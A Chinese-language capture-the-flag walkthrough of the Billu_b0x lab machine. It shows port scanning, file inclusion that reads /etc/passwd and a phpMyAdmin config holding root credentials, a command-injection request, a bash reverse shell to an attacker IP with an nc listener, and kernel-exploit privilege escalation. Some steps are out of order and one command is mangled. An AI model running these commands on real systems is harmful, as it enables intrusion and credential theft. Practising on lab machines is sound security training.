

查找靶机IP

nmap查看开放端口22,80

目录扫描

查看网站,典型注入

phpmy

果然是登陆界面,不过不知道账户及密码

in.php

php的配置信息,可以看看

add.php

上传文件目录,可以上传,不过没有回显

其他页面

show.php和c.php访问页面空白

文件目录

/uploaded_images/

果然如此,刚才上传失败了

文件包含漏洞

访问test.php

得到以下界面

翻译结果:“file”参数为空。请在“file”参数中提供文件路径

需要一个参数,可能存在文件包含漏洞

POST方法成功注入

最后一个id 1000为ica的也有ssh连接权限

下载其他文件

asswd可以下载,shadow无法下载。前面说过有phpmyadmin,可以下载以下它的配置文件

file=/var/www/phpmy/config.inc.php

里面有用户名和密码

$cfg’Servers’[‘user’] = ‘root’;

$cfg’Servers’[‘password’] = ‘roottoor’;

ssh直接登录

回到网站,使用burp模糊注入测试

跳转到

利用kali上shell



需要修改 反弹代理 里面 ip

上传成功

访问之前的图片路径

查看权限

提权

内核漏洞提权

python -c ‘import pty;pty.spawn(’/bin/bash’)’

uname -a

查找内核漏洞

放到www目录下,开启apache服务

service apache2 start 文章来源:https://www.toymoban.com/news/detail-805826.html

文章来源:https://www.toymoban.com/news/detail-805826.html

网页显示上传失败。换一种思路,上传一张正常图片并在burp中抓包,在图片末尾加入

接下来还是使用burp,在URL的post请求中加入POST /panel.php?cmd=cat%20/etc/passwd;ls,正文中加入load=/uploaded_images/apple233.png&continue=continue

kali命令行里输入nc -lvnp 9999开始监听,同时burp的post请求中执行echo “bash -i >& /dev/tcp/192.168.253.136/99990>&1” | bash,注意要将此命令先经过URL编码才能发送文章来源地址https://www.toymoban.com/news/detail-805826.html

到了这里,关于靶机-Billu_b0x root 123456的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!